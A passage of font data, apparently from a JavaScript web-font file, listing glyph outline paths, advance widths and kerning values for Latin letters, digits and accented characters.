"p":-11,"o":14,"n":-11,"m":-12,"l":-8,"k":-12,"j":-9,"i":-8,"h":-11,"g":9,"f":-24,"e":11,"d":13,"c":11,"b":-11,"a":9,"Z":-18,"Y":40,"X":-21,"V":8,"U":-9,"T":60,"Q":-8,"O":-8,"G":-9,"C":-9,"A":-25,"9":-9,"7":16,"4":22,"3":10,"1":-15,"0":-18}},{"d":"230,0r0,-246r-19,0r0,114r-163,0r0,-114r-20,0r0,246r20,0r0,-116r163,0r0,116r19,0","w":258,"k":{"\u00fc":17,"\u00fb":15,"\u00fa":18,"\u00f9":17,"\u00f6":12,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":15,"\u00ee":-19,"\u00eb":10,"\u00ea":9,"\u00e9":12,"\u00e8":10,"\u00e5":9,"\u00e4":9,"\u00e3":9,"\u00e2":8,"\u00e1":10,"\u00e0":9,"\u00dc":13,"\u00d6":12,"\u00d1":17,"\u00c9":18,"\u00c7":11,"u":12,"t":-12,"s":9,"r":12,"p":12,"n":12,"m":11,"l":14,"k":10,"j":14,"i":15,"h":12,"d":14,"b":12,"Z":8,"U":13,"S":13,"R":18,"Q":12,"P":17,"O":12,"N":17,"M":17,"L":18,"K":17,"J":19,"I":17,"H":18,"G":12,"F":17,"E":18,"D":18,"C":11,"B":18,"9":9,"8":12,"7":14,"6":16,"5":14,"4":9,"3":28,"2":17}},{"d":"65,-133v31,0,58,-27,58,-58v0,-31,-27,-58,-58,-58v-31,0,-58,27,-58,58v0,31,27,58,58,58xm66,-233v23,0,41,20,41,43v0,22,-19,41,-42,41v-24,0,-43,-20,-43,-43v0,-22,20,-41,44,-41xm233,-247r-19,0r-198,251r19,0xm186,4v31,0,59,-25,59,-57v0,-32,-27,-58,-59,-58v-30,0,-57,26,-57,58v0,31,27,57,57,57xm187,-95v23,0,42,20,42,43v0,22,-19,42,-42,41v-23,0,-43,-19,-43,-42v-1,-22,20,-42,43,-42","w":251},{"d":"293,-114r0,-132r-33,0r-32,103r-33,-103r-30,0r0,132r16,0r0,-118r40,118r12,0r41,-118r0,118r19,0xm148,-231r0,-15r-112,0r0,15r47,0r0,117r19,0r0,-117r46,0","w":338},{"d":"139,-244r-30,0r-37,56r12,0xm102,82v30,0,59,-21,59,-49r0,-195r-17,0r0,12v-56,-38,-131,3,-131,74v0,67,76,98,130,67r0,42v-3,18,-22,28,-41,29v-20,1,-34,-13,-41,-29r-18,0v8,25,29,49,59,49xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"3,70v33,13,71,1,78,-33r45,-208r39,0r3,-17r-39,0v5,-33,15,-68,61,-52r3,-17v-39,-16,-77,3,-80,41r-6,28r-30,0r-3,17r30,0r-46,208v-3,24,-31,21,-52,16","w":200},{"d":"155,-230r0,-16r-127,0r0,246r19,0r0,-121r97,0r0,-15r-97,0r0,-94r108,0","w":157,"k":{"\u00fc":18,"\u00fb":16,"\u00fa":19,"\u00f9":18,"\u00f6":20,"\u00f5":19,"\u00f4":17,"\u00f3":20,"\u00f2":19,"\u00f1":17,"\u00ef":-14,"\u00ed":16,"\u00ec":-12,"\u00eb":17,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e7":14,"\u00e5":16,"\u00e4":18,"\u00e3":17,"\u00e2":15,"\u00e1":17,"\u00e0":16,"\u00d6":13,"\u00d1":9,"\u00c9":9,"\u00c7":12,"\u00c5":45,"\u00c4":45,"z":71,"y":9,"x":15,"u":14,"t":25,"s":11,"r":14,"q":13,"p":14,"o":15,"n":13,"m":13,"g":13,"f":23,"e":13,"d":21,"c":14,"a":13,"W":-10,"V":-8,"S":18,"R":9,"Q":13,"P":9,"O":13,"N":9,"M":8,"L":9,"K":8,"J":10,"I":9,"H":9,"G":12,"F":9,"E":9,"D":9,"C":12,"B":9,"A":45,"9":13,"8":19,"6":19,"5":22,"4":21,"3":21,"2":9,"1":50}},{"d":"4,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23v2,-4,-1,-14,7,-13r0,-114v11,-17,25,-35,53,-34v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r4,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13"},{"d":"14,-124v31,12,86,7,84,-32v0,-16,-16,-28,-31,-31v16,-5,27,-12,28,-29v2,-34,-57,-41,-80,-24r0,9v17,-13,68,-14,69,15v0,16,-20,26,-39,25v1,3,-2,10,3,9v21,0,38,9,38,28v0,30,-48,31,-72,21r0,9","w":112},{"d":"148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":12,"\u00f9":11,"\u00f3":10,"\u00f2":9,"\u00f1":9,"\u00ee":-14,"\u00ed":9,"\u00ec":9,"\u00e9":8,"\u00dc":9,"\u00d1":12,"\u00c9":13,"\u00c5":29,"\u00c4":29,"t":-17,"l":8,"j":8,"i":9,"d":10,"Z":45,"Y":45,"X":43,"W":22,"V":24,"U":8,"T":43,"S":14,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":28,"9":9,"8":12,"7":50,"6":12,"5":24,"3":55,"2":34}},{"d":"175,-284r0,-19r-95,0r0,19r95,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"97,-249r-17,0r-79,252r17,0","w":101},{"d":"80,-184v-22,-15,-35,-20,-54,-36r-9,16r58,28r-58,29r9,16v19,-16,32,-24,54,-36r-5,64r18,0r-4,-64r54,36r9,-16v-23,-9,-36,-18,-58,-29r58,-28r-9,-16r-54,36r4,-65r-18,0","w":168},{"d":"107,-211v2,22,-14,21,-12,42v23,-11,30,-40,27,-77r-23,0r0,35r8,0xm28,-211v3,23,-13,21,-11,42v22,-12,30,-40,27,-77r-24,0r0,35r8,0","w":142},{"d":"83,-184r-39,-59r-21,0r-39,59r14,0r35,-39r36,39r14,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":10,"\u00fb":-8,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":9,"\u00f2":8,"\u00f1":-8,"\u00ef":-37,"\u00ee":-55,"\u00ed":-28,"\u00ec":-11,"\u00ea":-9,"\u00dc":-23,"\u00d6":-14,"\u00d1":-19,"\u00c9":-18,"\u00c7":-14,"u":8,"t":-15,"r":9,"p":9,"n":9,"m":8,"l":-22,"k":-26,"j":31,"i":32,"h":-25,"f":-13,"d":10,"b":-25,"W":-20,"V":-17,"U":-23,"S":-23,"R":-19,"Q":-14,"P":-19,"O":-14,"N":-19,"M":-19,"L":-19,"K":-20,"J":-17,"I":-19,"H":-19,"G":-14,"F":-19,"E":-18,"D":-19,"C":-14,"B":-18,"9":-27,"8":-21,"3":9,"2":-9,"1":-14,"0":-28}},{"d":"213,-119r0,-15r-189,-79r0,18r167,69r-167,69r0,17","w":237},{"d":"144,-244r-29,0r-38,56r12,0xm15,-81v0,68,64,100,124,76r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-47,-2,-79,38,-79,84","w":150},{"d":"94,-318r-30,0r-37,56r12,0xm42,0r0,-246r-17,0r0,246r17,0","w":67},{"d":"238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240,"k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":18,"\u00f2":17,"\u00eb":14,"\u00ea":13,"\u00e9":16,"\u00e8":15,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":13,"\u00e0":12,"\u00dc":23,"\u00d6":28,"\u00c7":27,"\u00c5":-14,"\u00c4":-14,"z":-18,"y":21,"x":-22,"w":28,"v":32,"t":12,"s":-8,"o":8,"m":-8,"d":18,"Y":64,"X":-16,"W":59,"V":64,"U":23,"T":65,"Q":28,"O":28,"G":28,"C":27,"A":-14,"9":19,"8":12,"7":24,"6":19,"4":26,"3":14,"1":44,"0":13}},{"d":"22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00dc":8,"\u00d1":11,"\u00c9":12,"\u00c5":-8,"\u00c4":-8,"x":-8,"w":-10,"v":-10,"t":-18,"f":-8,"Y":56,"W":22,"V":25,"U":8,"T":76,"S":13,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":-8,"7":32,"5":11,"3":22,"2":14}},{"d":"126,-261v17,0,31,-14,31,-31v0,-16,-14,-31,-31,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm126,-313v11,0,22,9,21,21v0,12,-9,22,-21,22v-12,0,-22,-10,-22,-22v0,-11,10,-21,22,-21xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"163,-4r0,-19r-72,5v5,-43,5,-87,0,-130r72,5r0,-20r-72,5r6,-91r-22,0r6,91r-72,-5r0,20r72,-5v-5,43,-5,87,0,130r-72,-5r0,19r72,-5r-6,92r22,0r-6,-92","w":172},{"d":"34,2v53,-19,120,14,160,-7r0,-19v-36,23,-89,-7,-137,5r24,-92r44,0r0,-16r-39,0v18,-50,34,-115,105,-102r-8,-17v-71,-15,-97,61,-115,119r-34,0r0,16r30,0v-9,38,-24,71,-30,113","w":198},{"d":"127,-266r-37,-56r-30,0r56,56r11,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"123,-102r0,-32r-32,0r0,32r32,0xm169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168},{"d":"102,82v30,0,59,-21,59,-49r0,-195r-17,0r0,12v-56,-38,-131,3,-131,74v0,67,76,98,130,67r0,42v-3,18,-22,28,-41,29v-20,1,-34,-13,-41,-29r-18,0v8,25,29,49,59,49xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":183,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"\u00c7":10,"w":-10,"v":-9,"t":-17,"l":9,"i":9,"Y":57,"W":22,"V":26,"U":9,"T":77,"S":13,"R":12,"Q":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":-20,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"7":33,"5":11,"3":23,"2":15}},{"d":"144,-322r-30,0r-37,56r12,0xm84,3v36,0,70,-30,70,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v16,10,39,21,64,21","w":168},{"d":"48,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23r3,-10v9,-1,18,-4,25,-8r0,-17v-20,11,-53,16,-53,-23r0,-103r45,0r0,-14r-45,0r0,-53v-25,-2,-15,31,-17,53r-44,0r0,14r44,0v7,54,-23,146,33,151r-5,19v12,1,22,4,22,15v0,15,-20,13,-35,13","w":108},{"d":"371,-246r-19,0r-81,204r-82,-204r-6,0r-83,204r-81,-204r-19,0r98,249r5,0r83,-208r82,208r5,0","w":371,"k":{"\u00fc":24,"\u00fb":22,"\u00fa":25,"\u00f9":24,"\u00f6":35,"\u00f5":22,"\u00f4":36,"\u00f3":39,"\u00f2":33,"\u00f1":13,"\u00ef":-21,"\u00ee":-20,"\u00ec":-23,"\u00eb":24,"\u00ea":26,"\u00e9":36,"\u00e8":23,"\u00e7":36,"\u00e5":35,"\u00e4":28,"\u00e3":16,"\u00e2":30,"\u00e1":36,"\u00e0":15,"\u00d6":22,"\u00c7":22,"\u00c5":58,"\u00c4":58,"z":15,"y":9,"x":8,"u":22,"s":29,"r":22,"q":35,"p":22,"o":36,"n":22,"m":21,"k":-9,"g":35,"e":35,"d":40,"c":36,"a":35,"Y":-16,"X":-14,"W":-21,"V":-18,"T":-12,"S":8,"Q":22,"O":22,"G":22,"C":22,"A":58,"8":10,"6":36,"5":11,"4":34,"3":13,"1":13,"0":8}},{"d":"99,-81r0,-17r-85,0r0,17r85,0","w":112},{"d":"166,-322r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm118,0v78,2,130,-48,130,-122v0,-77,-53,-124,-132,-124r-88,0r0,246r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-214r66,0","w":266},{"d":"48,-117r0,-153r-17,0r0,153r17,0xm48,90r0,-153r-17,0r0,153r17,0","w":79},{"d":"169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168,"k":{"\u00fc":21,"\u00fb":20,"\u00fa":23,"\u00f9":22,"\u00f6":28,"\u00f5":27,"\u00f4":27,"\u00f3":30,"\u00f2":28,"\u00f1":9,"\u00ef":8,"\u00ed":9,"\u00ec":9,"\u00eb":26,"\u00ea":25,"\u00e9":27,"\u00e8":26,"\u00e7":19,"\u00e5":22,"\u00e4":22,"\u00e3":22,"\u00e2":21,"\u00e1":23,"\u00e0":22,"\u00dc":39,"\u00d6":51,"\u00d1":11,"\u00c9":12,"\u00c7":51,"y":34,"x":-9,"w":37,"v":40,"u":16,"t":19,"q":18,"o":23,"l":8,"j":8,"i":9,"g":18,"f":17,"e":21,"d":30,"c":19,"a":18,"Y":73,"W":65,"V":70,"U":39,"T":75,"S":12,"R":11,"Q":52,"P":11,"O":51,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"G":52,"F":11,"E":12,"D":11,"C":51,"B":12,"9":27,"8":22,"7":34,"6":29,"5":8,"4":93,"3":22,"2":13,"1":54,"0":23}},{"d":"297,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-146,0r-153,246r20,0r73,-116r72,0r0,116r137,0xm160,-132r-62,0r62,-100r0,100","w":311},{"d":"250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277,"k":{"\u00fc":15,"\u00fb":14,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":9,"\u00f3":12,"\u00f2":11,"\u00f1":14,"\u00ef":-8,"\u00ee":-20,"\u00eb":9,"\u00ea":8,"\u00e9":10,"\u00e8":9,"\u00e4":8,"\u00e1":9,"\u00e0":8,"\u00dc":12,"\u00d6":11,"\u00d1":16,"\u00c9":17,"\u00c7":10,"u":11,"t":-13,"r":11,"p":11,"n":11,"m":10,"l":13,"k":9,"j":13,"i":14,"h":10,"d":13,"b":10,"U":12,"S":12,"R":17,"Q":11,"P":16,"O":11,"N":16,"M":16,"L":17,"K":15,"J":18,"I":16,"H":17,"G":10,"F":16,"E":17,"D":17,"C":10,"B":17,"8":10,"7":13,"6":15,"5":13,"4":8,"3":27,"2":16}},{"d":"32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v27,26,101,19,101,-30v0,-53,-76,-37,-84,-80","w":127,"k":{"w":-10,"v":-10,"t":-20,"f":-10,"Y":59,"W":22,"V":25,"T":70,"7":35,"4":18,"3":17,"2":19}},{"d":"109,-169v20,-12,25,-42,23,-77r-23,0r0,35r8,0v0,19,-10,23,-8,42xm169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168},{"d":"164,-176r-33,-16r33,-16r-7,-12v-10,7,-18,14,-30,20r2,-36r-13,0r2,36v-10,-7,-20,-11,-30,-20r-7,12r33,16r-33,16r7,12r30,-20v0,13,0,24,-2,36r13,0r-2,-36v10,7,20,11,30,20xm232,16r-109,0r-1,-100r72,-87r0,171r18,0r0,-198r-18,0r-73,90r-74,-90r-17,0r0,198r18,0r0,-171r71,87r-10,9r0,99r-49,-51r-10,9r104,109r11,-10r-51,-52r105,0","w":241},{"d":"20,42v20,-13,26,-41,24,-77r-24,0r0,35r8,0v2,21,-9,23,-8,42","w":63},{"d":"213,-40r0,-17r-167,-69r167,-69r0,-18r-189,79r0,15","w":237},{"d":"28,0v3,23,-13,21,-11,42v22,-13,30,-40,27,-77r-24,0r0,35r8,0","w":63},{"d":"28,-233v7,30,49,56,78,30v9,-7,15,-18,20,-30r-15,0v-10,30,-59,31,-69,0r-14,0xm102,82v30,0,59,-21,59,-49r0,-195r-17,0r0,12v-56,-38,-131,3,-131,74v0,67,76,98,130,67r0,42v-3,18,-22,28,-41,29v-20,1,-34,-13,-41,-29r-18,0v8,25,29,49,59,49xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"136,-206r0,-18r-96,0r0,18r96,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"143,-284r0,-19r-96,0r0,19r96,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"170,-284r0,-19r-96,0r0,19r96,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"150,-244r-29,0r-37,56r11,0xm93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34"},{"d":"98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"z":13,"y":10,"x":17,"f":12,"Z":19,"Y":73,"X":21,"W":36,"V":40,"T":72,"S":14,"J":9,"9":26,"7":47,"5":14,"3":32,"2":36,"1":27}},{"d":"88,-182v18,0,32,-13,32,-31v0,-16,-15,-32,-32,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm88,-234v11,0,23,9,22,21v0,11,-10,21,-22,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100"},{"d":"135,-243r-14,0r-36,39r-36,-39r-13,0r39,59r20,0xm15,-81v0,68,64,100,124,76r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-47,-2,-79,38,-79,84","w":150},{"d":"68,-188r-37,-56r-30,0r56,56r11,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":13,"\u00fa":15,"\u00f9":14,"\u00f6":8,"\u00f5":8,"\u00f3":10,"\u00f2":9,"\u00ef":-26,"\u00ee":-42,"\u00ed":-17,"\u00e9":8,"\u00dc":-10,"u":8,"t":-15,"r":9,"p":9,"n":8,"l":-9,"k":-13,"j":44,"i":45,"h":-12,"d":11,"b":-12,"Y":8,"W":-8,"U":-10,"S":-10,"9":-14,"7":10,"6":13,"3":20,"0":-13}},{"d":"171,-246r-161,0r0,17r134,0r-101,225r15,7","w":180,"k":{"\u00fc":37,"\u00fb":37,"\u00fa":39,"\u00f9":35,"\u00f6":46,"\u00f5":34,"\u00f4":49,"\u00f3":55,"\u00f2":44,"\u00f1":25,"\u00ef":-10,"\u00ed":18,"\u00ec":-12,"\u00eb":36,"\u00ea":39,"\u00e9":53,"\u00e8":34,"\u00e7":52,"\u00e5":48,"\u00e4":40,"\u00e3":28,"\u00e2":42,"\u00e1":52,"\u00e0":26,"\u00d6":36,"\u00d1":8,"\u00c9":9,"\u00c7":35,"\u00c5":80,"\u00c4":80,"z":31,"y":23,"x":23,"w":21,"v":21,"u":37,"t":11,"s":44,"r":37,"q":51,"p":37,"o":53,"n":36,"m":36,"g":51,"f":20,"e":51,"d":55,"c":52,"a":51,"W":-10,"V":-8,"S":20,"R":9,"Q":36,"P":8,"O":36,"N":8,"M":8,"L":9,"J":10,"I":8,"H":9,"G":35,"F":8,"E":9,"D":9,"C":35,"B":9,"A":80,"9":16,"8":23,"6":51,"5":22,"4":51,"3":24,"2":14,"1":28,"0":21}},{"d":"43,-127r0,-35r-23,0r0,35r23,0xm28,0v3,23,-13,21,-11,42v22,-13,30,-40,27,-77r-24,0r0,35r8,0","w":63},{"d":"138,-244r-29,0r-37,56v29,-3,32,-28,52,-41v7,-7,7,-7,14,-15xm90,-244r-29,0r-37,56r12,0","w":119},{"d":"28,-211v3,23,-13,21,-11,42v22,-12,30,-40,27,-77r-24,0r0,35r8,0","w":63},{"d":"51,-162v-8,-57,24,-83,69,-64r0,-16v-49,-22,-98,14,-86,80r-30,0r0,14r30,0r0,148r17,0r0,-148r31,0r0,-14r-31,0","w":86,"k":{"\u00fc":-9,"\u00f5":-10,"\u00f4":8,"\u00f3":16,"\u00f1":-19,"\u00ef":-57,"\u00ee":-48,"\u00ed":-23,"\u00ec":-54,"\u00eb":-10,"\u00e9":12,"\u00e7":10,"\u00e3":-17,"\u00e1":13,"\u00e0":-16,"\u00dc":-36,"\u00d1":-32,"\u00c9":-31,"z":-13,"y":-21,"x":-21,"w":-23,"v":-23,"t":-18,"q":9,"o":12,"m":-8,"l":-36,"k":-40,"j":-36,"i":-35,"h":-39,"g":9,"f":-21,"e":8,"d":17,"c":10,"b":-38,"a":9,"Z":-35,"Y":-46,"X":-45,"W":-51,"V":-50,"U":-36,"T":-42,"S":-24,"R":-32,"P":-33,"N":-33,"M":-33,"L":-32,"K":-33,"J":-31,"I":-33,"H":-32,"F":-33,"E":-32,"D":-32,"B":-32,"9":-29,"8":-22,"7":-36,"5":-20,"4":14,"3":-21,"2":-33,"1":-13,"0":-23}},{"d":"54,-18v20,30,81,27,94,-10r0,28r18,0r0,-162r-18,0r0,113v-7,15,-27,35,-51,35v-62,0,-38,-90,-43,-148r-18,0r0,226r18,0r0,-82","w":200},{"d":"166,-322r-29,0r-37,56r11,0xm210,-246r-23,0r-82,98r-82,-98r-23,0r95,114r0,132r19,0r0,-132","w":209},{"d":"219,-1v-29,13,-25,65,14,62r15,-2v-1,-6,3,-16,-6,-13v-32,3,-27,-36,-9,-46v4,1,6,-1,4,-4r-112,-243r-10,0r-114,247r20,0r39,-85r120,0xm173,-101r-106,0r53,-115","w":240},{"d":"237,-228v-70,-41,-182,-17,-205,54r-29,0r0,15r23,0v-6,20,-7,43,-2,64r-21,0r0,15r25,0v18,77,139,107,211,60r0,-20v-42,30,-130,38,-167,-5v-9,-11,-18,-22,-23,-35r179,0r0,-15r-183,0v-5,-21,-4,-46,3,-64r180,0r0,-15r-174,0v24,-63,127,-71,183,-33r0,-21","w":243},{"d":"139,-23v-14,7,-48,13,-66,5r45,-127r18,7v1,-13,1,-24,-13,-23r25,-69r-16,0r-24,66v-92,-21,-124,119,-55,157r-26,75r15,0r25,-69v18,8,57,3,72,-4r0,-18xm59,-24v-48,-32,-26,-136,44,-124","w":150},{"d":"362,-84r0,-12r-364,0r0,12r364,0","w":360},{"d":"29,0v74,3,155,4,154,-67v0,-35,-25,-55,-57,-60v21,-11,35,-26,36,-54v0,-62,-65,-70,-133,-65r0,246xm48,-230v50,-2,93,3,93,50v0,45,-44,51,-93,48r0,-98xm48,-116v56,-1,115,-2,115,51v1,51,-60,51,-115,49r0,-100","w":191,"k":{"\u00ee":-18,"\u00e7":-10,"t":-9,"q":-12,"o":-9,"g":-12,"e":-10,"c":-10,"a":-12,"Z":12,"Y":27,"X":9,"W":13,"V":15,"T":22,"9":9,"7":28,"3":21,"2":21,"1":10,"0":-10}},{"d":"18,-123v0,110,131,157,218,103r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126","w":243,"k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":22,"\u00f4":20,"\u00f3":23,"\u00f2":22,"\u00f1":19,"\u00ed":19,"\u00ec":12,"\u00eb":21,"\u00ea":18,"\u00e9":21,"\u00e8":20,"\u00e7":19,"\u00e5":16,"\u00e4":18,"\u00e3":17,"\u00e2":16,"\u00e1":18,"\u00e0":17,"\u00dc":20,"\u00d6":37,"\u00d1":21,"\u00c9":22,"\u00c7":36,"\u00c5":12,"\u00c4":12,"z":15,"y":54,"x":17,"w":41,"v":44,"u":20,"t":29,"s":15,"r":19,"q":17,"p":19,"o":20,"n":19,"m":18,"l":18,"k":14,"j":17,"i":18,"h":15,"g":17,"f":26,"e":19,"d":23,"c":19,"b":15,"a":17,"Z":19,"Y":19,"X":15,"W":9,"V":11,"U":19,"T":13,"S":19,"R":21,"Q":37,"P":21,"O":37,"N":21,"M":20,"L":21,"K":20,"J":22,"I":21,"H":21,"G":37,"F":21,"E":21,"D":21,"C":36,"B":21,"A":11,"9":17,"8":18,"7":19,"6":24,"5":17,"4":83,"3":31,"2":23,"1":46,"0":18}},{"d":"40,-9v57,34,129,-7,129,-72v0,-67,-73,-105,-129,-72r0,-9r-17,0r0,245r17,0r0,-92xm40,-136v42,-30,116,0,110,55v6,57,-66,85,-110,55r0,-110","w":183,"k":{"\u00c7":13,"z":12,"y":15,"x":16,"q":9,"p":8,"j":9,"f":10,"Z":19,"Y":73,"X":21,"W":35,"V":39,"T":72,"S":14,"Q":14,"J":13,"9":25,"7":47,"5":14,"3":32,"2":36,"1":26}},{"d":"106,79r0,-17r-64,0r0,-291r64,0r0,-17r-81,0r0,325r81,0","w":108},{"d":"90,3v73,0,94,-106,34,-130v53,-27,30,-122,-32,-122v-67,0,-91,94,-35,122v-20,10,-37,30,-37,60v0,37,32,70,70,70xm90,-231v26,0,47,21,47,48v0,25,-21,47,-47,47v-23,0,-46,-21,-46,-45v0,-29,19,-50,46,-50xm91,-118v27,0,51,24,51,51v0,29,-23,53,-51,53v-29,0,-52,-22,-52,-52v0,-30,22,-52,52,-52","w":180,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f1":8,"\u00ef":-9,"\u00ee":-21,"\u00ec":8,"\u00dc":10,"\u00d6":12,"\u00d1":12,"\u00c9":12,"\u00c7":10,"\u00c5":13,"\u00c4":13,"t":-12,"s":8,"j":8,"i":8,"d":8,"Z":21,"Y":23,"X":17,"W":10,"V":12,"U":9,"T":17,"S":11,"R":11,"Q":12,"P":10,"O":12,"N":10,"M":10,"L":11,"K":10,"J":13,"I":10,"H":11,"G":11,"F":10,"E":11,"D":11,"C":10,"B":11,"A":12,"7":23,"6":10,"5":12,"3":30,"2":17}},{"d":"156,-123v0,51,-55,51,-109,49r0,-98v54,-3,109,-1,109,49xm47,-58v67,4,129,-3,129,-65v1,-62,-62,-69,-129,-65r0,-58r-19,0r0,246r19,0r0,-58","w":183},{"d":"13,-76v0,67,76,98,130,67r0,92r18,0r0,-245r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":183,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"\u00c7":10,"w":-10,"v":-9,"t":-17,"l":9,"j":-20,"i":9,"Y":57,"W":22,"V":26,"U":9,"T":77,"S":13,"R":12,"Q":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":-24,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"7":33,"5":11,"3":23,"2":15}},{"d":"52,3v60,-45,101,-84,105,-163v3,-53,-29,-88,-77,-89v-39,0,-68,30,-68,69v0,63,78,85,123,48v-14,58,-52,90,-93,122xm81,-231v42,0,60,32,56,77v-25,35,-107,30,-107,-26v0,-28,23,-51,51,-51","w":180,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":18,"\u00f9":17,"\u00f6":21,"\u00f5":20,"\u00f4":20,"\u00f3":22,"\u00f2":21,"\u00f1":14,"\u00ee":-18,"\u00ed":8,"\u00ec":14,"\u00eb":18,"\u00ea":17,"\u00e9":20,"\u00e8":19,"\u00e7":17,"\u00e5":18,"\u00e4":19,"\u00e3":18,"\u00e2":18,"\u00e1":20,"\u00e0":19,"\u00dc":14,"\u00d6":14,"\u00d1":18,"\u00c9":18,"\u00c7":13,"\u00c5":47,"\u00c4":47,"u":13,"t":-12,"s":13,"r":13,"q":16,"p":13,"o":18,"n":12,"m":12,"l":14,"k":10,"j":14,"i":14,"h":11,"g":16,"e":16,"d":23,"c":17,"b":11,"a":16,"Z":30,"Y":29,"X":31,"W":15,"V":18,"U":13,"T":23,"S":14,"R":17,"Q":14,"P":17,"O":14,"N":17,"M":16,"L":17,"K":16,"J":19,"I":17,"H":17,"G":14,"F":17,"E":17,"D":17,"C":13,"B":17,"A":46,"9":9,"8":17,"7":30,"6":23,"5":30,"4":17,